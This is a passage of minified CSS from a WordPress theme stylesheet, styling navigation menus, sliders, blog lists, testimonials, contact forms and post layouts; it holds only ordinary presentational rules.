-50%);color:#ccc;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item ul.sub-menu:not(.enable-megamenu){display:none;position:absolute;background:#fff;padding:0;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);padding:15px 0px;z-index:999;min-width:220px;left:100%;border:1px solid #eaeaea;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item:hover > ul.sub-menu:not(.enable-megamenu){visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;top:0;z-index:999;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item:hover > a{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item:hover > a i{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item:hover:before{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.current-menu-item > a,#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.current-menu-parent > a{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.current-menu-item > a i,#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.current-menu-parent > a i{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.current-menu-item > a:before,#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.current-menu-parent > a:before{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.current-menu-ancestor > a,#sns_mainmenu ul#main_navigation > li.menu-item.current-menu-item > a{color:#be132b;position:relative;background-color:transparent;border-color:none;text-decoration:none;}#sns_mainmenu ul#main_navigation > li.menu-item:hover > a{color:#be132b;position:relative;background-color:transparent;border-color:none;text-decoration:none;}#sns_mainmenu ul#main_navigation > li.menu-item:hover > ul.sub-menu{display:block;visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;top:90%;z-index:999;}#sns_mainmenu ul#main_navigation > li.menu-item:hover.menu-item-has-children > a:before,#sns_mainmenu ul#main_navigation > li.menu-item:hover.menu-item-has-children > a:after{opacity:1;visibility:visible;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;}#sns_respmenu{margin:0px;line-height:40px;display:none;}#sns_respmenu ul{margin:0;padding:0;list-style:none;}#sns_respmenu > [class*="btn"]{padding:0;border:0;display:inline-block;height:30px;line-height:30px;margin-right:20px;cursor:pointer;color:rgba(223, 223, 223, 0.9);}#sns_respmenu > [class*="btn"] i{font-size:30px;line-height:30px;}#sns_respmenu > [class*="btn"].leftsidebar,#sns_respmenu > [class*="btn"].rightsidebar{display:none;}#sns_respmenu .resp-nav .accr_content{padding-left:15px;}#sns_respmenu .resp-nav a.active{color:#be132b;}#sns_respmenu .resp-nav .accr_header{border-bottom:1px solid #393939;padding:0;position:relative;}#sns_respmenu .resp-nav .accr_header .btn_accor{position:absolute;top:50%;right:0px;cursor:pointer;margin-top:-8px;}#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle{display:block;width:15px;height:15px;border-radius:100%;text-align:center;border:1px solid #999;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;font-size:0px;position:relative;}#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle:before{content:'';position:absolute;width:60%;height:1px;background:#999;top:50%;margin-top:-1px;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;left:20%;}#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle:hover{border-color:#fff;}#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle:hover:before,#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle:hover:after{background:#fff;}#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle.open:after{content:'';position:absolute;width:60%;height:1px;background:#999;top:50%;margin-top:-1px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;left:20%;}#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle.open:hover:before,#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle.open:hover:after{background:#fff;}#sns_respmenu .resp-nav .accr_header .btn_accor .ac-tongle.close{opacity:1;}#sns_respmenu .btn2 .overlay{content:"";display:none;position:fixed;width:100%;height:100%;top:0;left:0;right:0;bottom:0;z-index:998;background:#000;opacity:0.2;cursor:pointer;}#sns_respmenu #menu_offcanvas{position:fixed;top:0;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;left:-250px;height:100%;overflow:auto;width:250px;background:#222;color:#999;padding:15px;z-index:9999;}#sns_respmenu #menu_offcanvas > ul{padding-bottom:20px;}#sns_respmenu #menu_offcanvas.active{left:0;opacity:1;}#sns_respmenu #menu_offcanvas a{color:#999;}#sns_respmenu #menu_offcanvas a:hover{color:#fff;}@media (max-width:991px){.sns-right{position:fixed;top:0;right:-280px;width:280px;padding:15px;height:100%;bottom:0;overflow:auto;background:#fff;Z-index:9999;overflow:auto;height:100%;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.sns-right.active{right:0;opacity:1;}.sns-right .sns-col-inner{padding:0px 0 50px;}.sns-left{position:fixed;top:0;left:-280px;width:280px;padding:15px;height:100%;bottom:0;overflow:auto;background:#fff;Z-index:9999;overflow:auto;height:100%;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.sns-left.active{left:0;opacity:1;}.sns-left .sns-col-inner{padding:30px 0 50px;}}.admin-bar #sns_respmenu #menu_offcanvas{top:32px;}@media screen and (max-width:782px){.admin-bar #sns_respmenu #menu_offcanvas{top:46px;}}@media screen and (max-width:600px){.admin-bar #sns_respmenu #menu_offcanvas{top:0px;}}h2.widgettitle,h2.wpb_heading{margin:0 0 30px;font-size:183.3%;}.vc_custom_heading.have-line-center{position:relative;padding:0 0 10px;}.vc_custom_heading.have-line-center:before{position:absolute;width:50px;height:1px;left:50%;bottom:0px;content:'';background:#999;margin:0 0 0 -25px;}.vc_custom_heading.have-line-left{position:relative;padding:0 0 10px;}.vc_custom_heading.have-line-left:before{position:absolute;width:50px;height:1px;left:0px;bottom:0px;content:'';background:#999;}.vc_custom_heading.have-line-right{position:relative;padding:0 0 10px;}.vc_custom_heading.have-line-right:before{position:absolute;width:50px;height:1px;right:0px;bottom:0px;content:'';background:#999;}.vc_custom_heading.white:before{background:#fff;}.vc_custom_heading.uppercase{text-transform:uppercase;}.have-line-color h2.wpb_heading,.have-line-color h2.widgettitle,.vc_custom_heading.have-line-color{position:relative;padding:0 0 10px;display:inline-block;}.have-line-color h2.wpb_heading:before,.have-line-color h2.widgettitle:before,.vc_custom_heading.have-line-color:before{position:absolute;width:100%;height:1px;left:0px;bottom:0px;content:'';background:#be132b;}@media (max-width:767px){.wpb_column{margin-bottom:35px;}.wpb_column:last-child{margin-bottom:0px;}}.wpb_text_column.white{color:#fff;}body .vc_progress_bar .vc_single_bar{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;margin-top:35px;}body .vc_progress_bar .vc_single_bar .vc_label{top:-20px;font-size:100%;color:inherit !important;padding:0 0 !important;text-shadow:none !important;}body .vc_progress_bar .vc_single_bar .vc_label .vc_label_units{position:absolute;right:0px;}.sns-ourbrand{text-align:center;}.sns-ourbrand h2.wpb_heading{text-transform:uppercase;margin:0 0;position:relative;padding:0 0 10px;display:inline-block;}.sns-ourbrand h2.wpb_heading:before{position:absolute;content:'';left:0px;bottom:0px;background:#ebebeb;height:1px;width:100%;}.sns-ourbrand .navslider > span{position:absolute;left:0px;top:50%;margin-top:-15px;z-index:2;height:30px;width:30px;border:1px solid transparent;cursor:pointer;background:#fff;border:1px solid #eaeaea;opacity:0;visibility:hidden;-webkit-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;}.sns-ourbrand .navslider > span.prev{right:0px;left:auto;background-position:left 0px;}.sns-ourbrand .navslider > span .fa{font-size:1em;line-height:30px;color:#999;}.sns-ourbrand .navslider > span:hover{background-color:#be132b;border:1px solid #be132b;color:#fff;}.sns-ourbrand .navslider > span:hover .fa{color:#fff;}.sns-ourbrand:hover .navslider > span{opacity:1;visibility:visible;}.sns-ourbrand .ourbrand-content{padding:0;margin:0px;position:relative;}.sns-ourbrand .ourbrand-content .owl-item{-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}.sns-ourbrand .ourbrand-content a{position:relative;display:block;}.sns-ourbrand .ourbrand-content a:after{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background:#f5f5f5;opacity:0;visibility:hidden;z-index:1;}.sns-ourbrand .ourbrand-content a:hover:after{opacity:1;visibility:visible;}.sns-ourbrand .ourbrand-content a img{position:relative;z-index:2;}section.full-width .vc_container.section-content{width:100%;padding:0 15px;}.vc_container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;*zoom:1;width:100%;padding:0;}.vc_container:before,.vc_container:after{content:" ";display:table;}.vc_container:after{clear:both;}@media (min-width:768px){.vc_container{max-width:750px;}}@media (min-width:992px){.vc_container{max-width:970px;}}@media (min-width:1200px){.vc_container{max-width:1170px;}}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-heading{border-color:#eaeaea;}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus{display:block;width:24px;height:24px;border-radius:100%;text-align:center;border:1px solid #eaeaea;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;font-size:0px;position:absolute;cursor:pointer;top:50%;left:12px;background:#fff;z-index:1;}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{content:'';position:absolute;width:60%;height:1px;background:#eaeaea;top:50%;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;left:20%;border:none;}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{content:'';position:absolute;width:60%;height:1px;background:#eaeaea;top:50%;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;left:20%;border:none;}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:hover{border-color:#be132b;}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:hover:before,.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:hover:after{background:#be132b;}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel .vc_tta-panel-body{border-color:#eaeaea;background:#fff;}.vc_tta-container .vc_tta-accordion.simen-style .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#f7f7f7;border-color:#eaeaea;}.wpb_single_image a{-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.sns-custom-box .vc_icon_element-icon{-webkit-transition:all 0.75s ease-out 0s;-o-transition:all 0.75s ease-out 0s;transition:all 0.75s ease-out 0s;background:#fff;}.sns-custom-box h2.wpb_heading{font-size:1.167em;margin:10px 0 3px;font-weight:bold;text-transform:uppercase;}.sns-custom-box:hover .vc_icon_element-icon{color:#be132b !important;}.sns-tweets{position:relative;}.sns-tweets .content{margin:0 -15px;}.sns-tweets .navslider > span{background:url("../img/nav-cir.png") no-repeat left top;border:1px solid #eaeaea;border-radius:100%;cursor:pointer;height:28px;position:absolute;right:0;text-indent:-999em;top:3px;-webkit-transition:all 0.1s ease-out 0s;-o-transition:all 0.1s ease-out 0s;transition:all 0.1s ease-out 0s;width:28px;}.sns-tweets .navslider > span.prev{background-position:left -52px;right:32px;}.sns-tweets .navslider > span:hover{border-color:#be132b;background-color:#be132b;background-position:left -26px;}.sns-tweets .navslider > span:hover.prev{background-position:left -78px;}.sns-tweets ul{list-style:none;padding:0;}.sns-tweets.no-avatar .user a img{display:none;}.sns-tweets.no-interact-link .interact{display:none;}.sns-tweets.no-date .timePosted{display:none;}.sns-tweets.no-carousel li + li{margin:25px 0 0;}.sns-tweets .item-tweet{float:left;padding:0 15px;}.sns-tweets .item-tweet + .item-tweet{margin:18px 0 0;}.sns-tweets .user{position:relative;padding:0 0;line-height:normal;}.sns-tweets .user a img{float:left;width:auto;display:block;margin:0 10px 6px 0;border-radius:4px;}.sns-tweets .user a > span{color:#666;}.sns-tweets .user a > span span{color:#333;}.sns-tweets .user a:hover > span{color:#be132b;}.sns-tweets .user a:hover > span span{color:#be132b;}.sns-tweets .tweet{margin:0 0 0 58px;line-height:18px;}.sns-tweets .tweet a{color:#be132b;}.sns-tweets .timePosted{color:#ccc;margin:2px 0 0 58px;}.sns-tweets .interact{border-top:1px solid #eaeaea;margin-left:58px;}.sns-tweets .interact a{margin-right:20px;color:#666;}.sns-tweets .interact a:hover{color:#be132b;}.sns-tweets .interact a:before{margin-right:5px;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.sns-tweets .interact a.twitter_reply_icon:before{content:"\f064";}.sns-tweets .interact a.twitter_retweet_icon:before{content:"\f079";}.sns-tweets .interact a.twitter_fav_icon:before{content:"\f005";}.sns-blog-list{position:relative;}.sns-blog-list .blist-content{margin:0 -15px;}.sns-blog-list .navslider > span{background:url("../img/nav-cir.png") no-repeat left top;border:1px solid #eaeaea;border-radius:100%;cursor:pointer;height:28px;position:absolute;right:0;text-indent:-999em;top:3px;-webkit-transition:all 0.1s ease-out 0s;-o-transition:all 0.1s ease-out 0s;transition:all 0.1s ease-out 0s;width:28px;}.sns-blog-list .navslider > span.prev{background-position:left -52px;right:32px;}.sns-blog-list .navslider > span:hover{border-color:#be132b;background-color:#be132b;background-position:left -26px;}.sns-blog-list .navslider > span:hover.prev{background-position:left -78px;}.sns-blog-list ul{list-style:none;padding:0;}.sns-blog-list .latest-posts-item{margin-top:25px;padding:0 15px;}.sns-blog-list .latest-posts-item:first-child{margin-top:0px;}.sns-blog-list .style2 .date{border:1px solid #eaeaea;border-radius:12px;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;float:left;height:55px;width:55px;margin-right:10px;position:relative;text-align:center;}.sns-blog-list .style2 .date .month{-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;color:#666;position:absolute;width:100%;bottom:8px;text-align:center;left:0px;font-size:92%;}.sns-blog-list .style2 .date .day{-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;position:absolute;width:100%;top:8px;text-align:center;left:0px;font-size:116.7%;}.sns-blog-list .style2 .latest-posts-item:hover .date{border-color:#be132b;background:#be132b;}.sns-blog-list .style2 .latest-posts-item:hover .date .month,.sns-blog-list .style2 .latest-posts-item:hover .date .day{color:#fff;}.sns-blog-list .style1 .image{border:1px solid #eaeaea;border-radius:12px;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;float:left;height:55px;width:55px;margin-right:10px;position:relative;text-align:center;overflow:hidden;}.sns-blog-list .style1 .image img{max-width:100%;}.sns-blog-list .style1 .latest-posts-item:hover .image{border-color:#be132b;}.sns-blog-list .latest-posts-content h5{margin:0px 0 6px;font-size:125%;}@media (max-width:991px){.sns-blog-list .latest-posts-content h5{margin-top:0px;}}.sns-blog-list .latest-posts-content p{margin:0;line-height:17px;}.sns-blog-list.sns-blog-list-images-top h2.wpb_heading{position:relative;padding:0 0 10px;display:block;text-align:center;margin:0;}.sns-blog-list.sns-blog-list-images-top h2.wpb_heading:before{position:absolute;content:"";left:50%;bottom:-14px;height:1px;width:20%;background:#ebebeb;transform:translateX(-50%);}.sns-blog-list.sns-blog-list-images-top .navslider{position:relative;width:61px;height:28px;display:block;display:block;margin-left:auto;margin-right:auto;background:#fff;}.sns-blog-list.sns-blog-list-images-top .navslider .prev,.sns-blog-list.sns-blog-list-images-top .navslider .next{-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;cursor:pointer;margin:0 0 0 5px;width:28px;height:28px;border:1px solid #eaeaea;border-radius:100%;position:absolute;top:0px;right:0px;background:url("../img/ico-pager.png") no-repeat -78px 6px;}.sns-blog-list.sns-blog-list-images-top .navslider .prev:hover,.sns-blog-list.sns-blog-list-images-top .navslider .next:hover{background-position:-52px 6px;background-color:#3cabda;border-color:#3cabda;}.sns-blog-list.sns-blog-list-images-top .navslider .prev{left:0px;right:auto;background-position:0px 6px;margin:0 0;}.sns-blog-list.sns-blog-list-images-top .navslider .prev:hover{background-position:-26px 6px;}.sns-blog-list.sns-blog-list-images-top .blist-desc{margin:6px auto 26px;padding:0 10px;text-align:center;width:63%;display:block;}@media (max-width:768px){.sns-blog-list.sns-blog-list-images-top .blist-desc{width:90%;}}.sns-blog-list.sns-blog-list-images-top .blist-content{margin:20px 0px 0px 0px;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item{margin:0;}@media (max-width:768px){.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item{margin-bottom:30px;display:inline-block;float:none;margin-right:-4px;vertical-align:top;}}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .image a{position:relative;display:block;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .image a:after{position:absolute;top:0;left:0;content:'';width:100%;height:100%;background:rgba(0, 0, 0, 0.4);opacity:0;visibility:hidden;-webkit-transition:0.2s ease-out;-o-transition:0.2s ease-out;transition:0.2s ease-out;-webkit-transform:scale(0.4);-moz-transform:scale(0.4);-ms-transform:scale(0.4);-o-transform:scale(0.4);transform:scale(0.4);}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .image a:hover:after{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content h3{margin-top:20px;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content .meta-info{margin-top:12px;position:relative;color:#ccc;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content .meta-info .date{display:inline-block;float:left;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content .meta-info .date .fa{margin-right:8px;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content .meta-info .blist-readmore{display:inline-block;float:right;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content .meta-info .blist-readmore a{color:#ccc;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content .meta-info .blist-readmore a:hover{color:#3cabda;}.sns-blog-list.sns-blog-list-images-top .blist-content li .latest-posts-item .latest-posts-content .meta-info:after{display:table;content:'';clear:both;}.sns-blog-list.sns-blog-list-images-top .blist-content li:after{display:table;content:'';clear:both;}.sns-ourbrand{position:relative;}.sns-ourbrand ul{list-style:none;padding:0 0;margin:0 0;}.sns-testimonial{padding:55px 0 50px;position:relative;text-align:center;color:#fff;}.sns-testimonial .navslider{position:absolute;top:50%;height:50px;width:100%;margin-top:-25px;opacity:0;visibility:hidden;z-index:2;}.sns-testimonial .navslider .prev,.sns-testimonial .navslider .next{width:50px;height:50px;border:1px solid #999;text-align:center;position:absolute;left:15px;color:#fff;background:transparent;}.sns-testimonial .navslider .prev .fa,.sns-testimonial .navslider .next .fa{font-size:1em;line-height:50px;}.sns-testimonial .navslider .prev:hover,.sns-testimonial .navslider .next:hover{background:#be132b;border:1px solid #be132b;color:#fff;cursor:pointer;}.sns-testimonial .navslider .next{left:auto;right:15px;}.sns-testimonial ul{list-style:none;padding:0 0;margin:0 0;}.sns-testimonial .testimonial-content{max-width:568px;padding:0 15px;margin:0 auto;z-index:1;}.sns-testimonial .testimonial-content .sns-testi-avatar{margin:0 auto 26px;padding:0;height:120px;width:120px;}.sns-testimonial .testimonial-content .sns-testi-avatar img{height:auto;width:100%;border:2px solid #fff;-webkit-transition:background 0.2s ease-out;-o-transition:background 0.2s ease-out;transition:background 0.2s ease-out;border-radius:100%;overflow:hidden;display:inline-block;}.sns-testimonial .testimonial-content .sns-test-title{font-size:1.5em;color:#fff;margin-bottom:1.5em;}.sns-testimonial .testimonial-content .sns-test-title span{font-size:12px;margin-left:8px;padding-left:12px;position:relative;}.sns-testimonial .testimonial-content .sns-test-title span:before{position:absolute;top:50%;left:0px;content:'';height:1px;width:6px;background:#fff;margin-top:-1px;}.sns-testimonial .testimonial-content li .quote-content{font-style:normal;position:relative;margin-bottom:25px;}.sns-testimonial .testimonial-content li .quote-content p{margin-bottom:0;}.sns-testimonial .testimonial-content li .icon-quote{color:#fff;font-weight:bold;}.sns-testimonial:hover .navslider{opacity:1;visibility:visible;}.sns-testimonial.sns_testimonial_white{color:#666;}.sns-testimonial.sns_testimonial_white .navslider .prev,.sns-testimonial.sns_testimonial_white .navslider .next{background:#fff;color:#666;}.sns-testimonial.sns_testimonial_white .navslider .prev:hover,.sns-testimonial.sns_testimonial_white .navslider .next:hover{background:#be132b;border:1px solid #be132b;color:#fff;}.sns-testimonial.sns_testimonial_white .testimonial-content .sns-test-title{color:#666;}.sns-testimonial.sns_testimonial_white .testimonial-content .sns-test-title span:before{background:#666;}.sns-testimonial.sns_testimonial_white .testimonial-content li .icon-quote{color:#666;}.wpcf7-form .wpcf7-text{max-width:100%;width:100%;margin-bottom:20px;}.wpcf7-form .wpcf7-textarea{max-width:100%;width:100%;margin-bottom:15px;}div.wpcf7-response-output{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;margin:2em 0.5em 0em;}div.wpcf7-mail-sent-ok{background-image:-webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);background-image:-o-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);background-image:linear-gradient(to bottom, #dff0d8 0%, #c8e5bc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFF0D8', endColorstr='#FFC8E5BC', GradientType=0);border-color:#b2dba1;background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;}div.wpcf7-mail-sent-ok hr{border-top-color:#c9e2b3;}div.wpcf7-mail-sent-ok .alert-link{color:#2b542c;}div.wpcf7-validation-errors{color:#a94442;background-color:#f2dede;border-color:#ebccd1;background-image:-webkit-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);background-image:-o-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);background-image:linear-gradient(to bottom, #f2dede 0%, #e7c3c3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF2DEDE', endColorstr='#FFE7C2C2', GradientType=0);border-color:#dca7a7;background-color:#f2dede;border-color:#ebccd1;color:#a94442;}div.wpcf7-validation-errors hr{border-top-color:#e4b9c0;}div.wpcf7-validation-errors .alert-link{color:#843534;}.sns-member{text-align:center;}.sns-member .avartar{margin-bottom:15px;overflow:hidden;}.sns-member .avartar a{position:relative;display:block;overflow:hidden;border:1px solid #ebebeb;}.sns-member .avartar a:before{position:absolute;content:'';width:100%;height:100%;left:0px;top:0px;-webkit-transition:0.2s ease-out;-o-transition:0.2s ease-out;transition:0.2s ease-out;background:rgba(0, 0, 0, 0.4);opacity:0;}.sns-member .avartar a:hover:before{opacity:1;}.sns-member .avartar.rounded a{border-radius:10px;}.sns-member .avartar.rounded a:before{border-radius:10px;}.sns-member .avartar.circle a{border-radius:100%;}.sns-member .avartar.circle a:before{border-radius:100%;}.sns-member .name{margin-bottom:5px;}.sns-member .role{margin-bottom:10px;color:#c1c1c1;}.sns-member .short_desc{margin-bottom:10px;}.sns-member .social-icons{position:relative;margin-top:10px;padding-top:10px;}.sns-member .social-icons:before{position:absolute;content:'';width:30px;height:1px;background:#e9e9e9;left:50%;top:0px;margin:0 0 0 -15px;}.sns-member .social-icons ul{padding:0 0;margin:0 0;list-style:none;}.sns-member .social-icons ul li{display:inline;margin:0 5px;}.sns-counter{text-align:center;position:relative;}.sns-counter .vc_icon_element-icon{display:block;margin:0px 0 15px;}.sns-counter .counter-value{display:block;margin:0 0;}.sns-counter .counter-value > span{margin:0 2px 0 0;}.sns-counter.have-boder-left:before{content:"";position:absolute;height:80px;width:1px;top:50%;left:-8px;margin-top:-40px;background:#e9e9e9;}.sns-counter.have-boder-left.white:before{background:#fff;}@media (max-width:767px){.sns-counter.have-boder-left:before{display:none;}}.tp-bullets.persephone .tp-bullet{width:10px;height:10px;border:2px solid #6a6a6a;border-radius:0;background:#fff;}.tp-bullets.persephone .tp-bullet:hover,.tp-bullets.persephone .tp-bullet.selected{background:#be132b;border:2px solid #be132b;}.tp-bullets.custom .tp-bullet{width:10px;height:10px;border:2px solid #fff;border-radius:0;background:transparent;}.tp-bullets.custom .tp-bullet:hover,.tp-bullets.custom .tp-bullet.selected{background:#fff;border:2px solid #fff;}.sns-latest-posts{*zoom:1;}.sns-latest-posts:before,.sns-latest-posts:after{content:" ";display:table;}.sns-latest-posts:after{clear:both;}.sns-latest-posts ul{*zoom:1;list-style:none;margin:0 -15px;padding:0;}.sns-latest-posts ul:before,.sns-latest-posts ul:after{content:" ";display:table;}.sns-latest-posts ul:after{clear:both;}.sns-latest-posts ul li{float:left;padding:10px 15px 0;}.sns-latest-posts ul li .post-thumb{max-height:190px;position:relative;overflow:hidden;margin-bottom:20px;}.sns-latest-posts ul li .post-thumb a{position:relative;display:inline-block;max-width:100%;overflow:hidden;vertical-align:top;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.sns-latest-posts ul li .post-thumb a:before{border-bottom:1px solid rgba(255, 255, 255, 0.8);border-top:1px solid rgba(255, 255, 255, 0.8);bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px;transform:scale(0, 1);}.sns-latest-posts ul li .post-thumb a:after{border-left:1px solid rgba(255, 255, 255, 0.8);border-right:1px solid rgba(255, 255, 255, 0.8);bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px;transform:scale(1, 0);}.sns-latest-posts ul li .post-thumb a img{-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.sns-latest-posts ul li .post-thumb a:hover{background-color:#333;}.sns-latest-posts ul li .post-thumb a:hover:before,.sns-latest-posts ul li .post-thumb a:hover:after{transform:scale(1);-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.sns-latest-posts ul li .post-thumb a:hover img{opacity:0.3;}.sns-latest-posts ul li .post-info{*zoom:1;}.sns-latest-posts ul li .post-info:before,.sns-latest-posts ul li .post-info:after{content:" ";display:table;}.sns-latest-posts ul li .post-info:after{clear:both;}.sns-latest-posts ul li .post-info .item-date.date{padding-top:8px;margin-top:3px;float:left;width:50px;height:56px;border:1px solid #eaeaea;margin-right:15px;text-align:center;}.sns-latest-posts ul li .post-info .item-date.date span{display:block;}.sns-latest-posts ul li .post-info .item-date.date .d-day{margin-bottom:2px;color:#333;text-transform:uppercase;font-weight:bold;font-size:25px;line-height:1;}.sns-latest-posts ul li .post-info .item-date.date .d-month{color:#666;text-transform:uppercase;font-size:1em;line-height:1;}.sns-latest-posts ul li .post-info .item-date.date + .info-inner{margin-left:70px;}.sns-latest-posts ul li .post-info .info-inner .post-author{display:block;color:#be132b;}.sns-latest-posts ul li .post-info .info-inner .post-title{display:block;font-size:14px;}.sns-latest-posts ul li .post-info .info-inner .post-title 